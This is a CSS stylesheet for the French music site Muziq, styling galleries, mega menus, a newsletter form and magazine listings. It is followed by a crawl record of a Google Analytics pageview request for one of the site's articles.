.entry-content-posts embed, .entry-content-posts iframe, .entry-content-posts object, .entry-content-posts video {
    max-width: 100%;
}

.entry-content-posts dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

.gallery-caption {
	margin-top: 15px;
}


.pagination-wrapper .alignleft a, .pagination-wrapper .alignright a {
	text-decoration: none;
}
.pagination-wrapper .alignleft a:hover, .pagination-wrapper .alignright a:hover {
	text-decoration: underline;
}

/* entry content END */


/* review */
.review-average {
	color: #fff;
	background: #183f76;
	width: auto;
	font-size: 32px;
	float: left;
	margin-right: 10px;
	min-width: 80px;
	text-align: center;
	padding: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.6;
}

.review-average span {
	font-size: 23px;
}

.review-summary {
	margin-top: 15px;
}



/* mega menu css */

.main-menu  {
	position: relative;
}
.main-menu .sf-menu > li.mega-menu-columns {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-columns > ul.sub-menu {
	padding: 15px 0px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li {
	padding: 0px 15px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a:hover {
	padding: 10px 10px 10px 20px;
}
.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-columns-count-1 > ul > li {
	width: 100%;
}
.main-menu .sf-menu li.mega-menu-columns-count-2 > ul > li {
	width: 50%;
}
.main-menu .sf-menu li.mega-menu-columns-count-3 > ul > li {
	width: 33%;
}
.main-menu .sf-menu li.mega-menu-columns-count-4 > ul > li {
	width: 25%;
}
.main-menu .sf-menu li.mega-menu-columns-count-5 > ul > li {
	width: 20%;
}

/* latest posts in menu */
.main-menu .sf-menu > li.mega-menu-posts  .sf-sub-indicator  {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-posts > ul.sub-menu {
	padding: 15px;
	
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li {
	padding: 15px;
	overflow: hidden;

}

.main-menu .sf-menu > li.mega-menu-posts > ul > li .post-link-in-menu {
	margin-top: 10px;
	float: left;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li:hover .post-link-in-menu {
	text-decoration: underline;
}


.main-menu .sf-menu > li.mega-menu-posts > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
	padding: 10px 10px 10px 10px;
	border: none;
	padding: 0;
}



.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-posts-count-4 > ul > li {
	width: 25%;
	overflow: hidden;
}


/* icons in menu */

.icon-menu-item {
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	font-style: normal;
	padding-right: 5px !important;
}


.category-defult-bg {
	background: red;
}
/* ################## Sp�cifique Muziq ################## */
.last_kiosque{
	background-color: #fff;
	background: none repeat scroll 0 0 #fff;
    box-shadow: 0 0 8px rgba(68, 68, 68, 0.2);
	margin-top: 35px;
	padding: 0 15px;
	margin-left:15px;
	text-align:center;
}
.last_kiosque h2{
	font-size: 22px;
    margin: 15px 0;
    padding: 5px 0;
    text-align: center;
}


#container div.post-date{font-size: 11px;}
.home .upright_post_wrapper{display:none;}
.post-grid-thumb-type3{text-align:center;}

/* Formulaire inscription newsletter */
#footer div.footer_third{
	padding: 10px;
}
#footer div.footer_third  div.widget{
	margin-bottom:5px !important;
}
#footer div.footer_third .mymail-form label{
	font-family: "Open Sans",sans-serif;
	font-size: 13px;
}
#footer div.footer_third .widget-title{
	text-align:center;
	font-family:"CooperBlack";
	font-weight: normal;
	color:#fff;
	font-size: 19px;
	margin-bottom: 15px;
}
#footer div.footer_third .mymail-form-info p,
#footer div.footer_third .mymail-form-info ul li{
	color:#fff;
	font-family: "Open Sans",sans-serif;
}
#footer div.footer_third .mymail-form-info ul li{
	font-style: italic;
}
#footer div.footer_third .mymail-submit-wrapper{
	text-align:center;
}
#footer div.footer_third .mymail-submit-wrapper input {
	border: 1px solid #fff;
}
#footer div.footer_third span.required{color:#fff;}

/* Liste des bookzine */
.bookzine_item{
	margin-bottom: 15px;
}
.bookzine_item  .post-date{
	text-transform:capitalize;
}
.bookzine_item  .shop{
	border: 1px solid #F17E49;
	padding:5px;
}
.bookzine_item  .shop .toBuy{
	background-color : #F17E49;
	text-align:center;
	color: #fff;
}
.bookzine_item .btnSommaire{
	margin-top:-20px;
	cursor: pointer;
	text-align: center;
	margin-bottom:15px;
}
.bookzine_item .btnSommaire span{
	font-weight: bold;
	padding: 5px;
	color:#fff;
	background-color: #F17E49;
}
.bookzine_item .contentSommaire{
	display:none;
}

/* ################## END Sp�cifique Muziq ################## */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1164862098&t=pageview&_s=1&dl=https%3A%2F%2Fmuziq.fr%2Fa-la-redecouverte-du-new-york-de-lou-reed%2F&ul=en-us%40posix&dt=%C3%81%20la%20red%C3%A9couverte%20du%20New%20York%20de%20Lou%20Reed%20%7C%20Muziq&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=42017348&gjid=964343805&cid=1643224614.1769214832&tid=UA-60804040-1&_gid=1842527034.1769214832&_r=1&_slc=1&z=464642594
body_size: -448
content:
2,cG-9C1X1G8YMX